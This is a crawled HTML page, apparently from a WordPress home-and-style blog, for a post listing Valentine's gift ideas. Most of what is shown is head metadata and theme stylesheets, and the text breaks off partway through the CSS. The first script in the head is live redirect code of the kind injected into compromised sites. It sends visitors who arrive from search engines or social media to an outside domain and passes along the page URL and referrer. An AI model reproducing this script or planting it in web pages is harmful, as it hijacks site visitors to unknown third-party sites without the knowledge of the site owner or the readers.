

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/online-valentines-gift-ideas/
body_size: 35574
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 35 Best Ideas for Online Valentines Gift Ideas - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Online Valentines Gift Ideas . the 35 Best Ideas for Online Valentines Gift Ideas . Valentine Day Gift Line Shopping 80 Best Valentine S" />
	<link rel="canonical" href="https://coolandfantastic.com/online-valentines-gift-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 35 Best Ideas for Online Valentines Gift Ideas - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Online Valentines Gift Ideas . the 35 Best Ideas for Online Valentines Gift Ideas . Valentine Day Gift Line Shopping 80 Best Valentine S" />
	<meta property="og:url" content="https://coolandfantastic.com/online-valentines-gift-ideas/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-04-18T15:10:49+00:00" />
	<meta property="article:modified_time" content="2022-01-13T13:50:06+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/online-valentines-gift-ideas/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png","width":1000,"height":1500,"caption":"Valentine Day Gift line Shopping 80 Best Valentine S from Online Valentines Gift Ideas , source:georginamichels.blogspot.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/online-valentines-gift-ideas/#webpage","url":"https://coolandfantastic.com/online-valentines-gift-ideas/","name":"The 35 Best Ideas for Online Valentines Gift Ideas - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/online-valentines-gift-ideas/#primaryimage"},"datePublished":"2022-04-18T15:10:49+00:00","dateModified":"2022-01-13T13:50:06+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Online Valentines Gift Ideas . the 35 Best Ideas for Online Valentines Gift Ideas . Valentine Day Gift Line Shopping 80 Best Valentine S","breadcrumb":{"@id":"https://coolandfantastic.com/online-valentines-gift-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/online-valentines-gift-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/online-valentines-gift-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The 35 Best Ideas for Online Valentines Gift Ideas"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/425012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=425012' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fonline-valentines-gift-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fonline-valentines-gift-ideas%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, 